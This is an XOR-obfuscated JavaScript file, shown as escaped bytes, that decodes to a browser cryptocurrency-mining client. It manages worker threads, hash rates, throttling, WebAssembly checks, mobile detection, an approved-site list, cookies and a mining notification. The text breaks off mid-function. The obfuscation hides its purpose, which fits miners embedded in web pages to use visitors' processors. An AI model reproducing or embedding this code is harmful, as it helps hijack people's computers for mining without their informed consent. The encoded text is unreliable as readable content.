\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\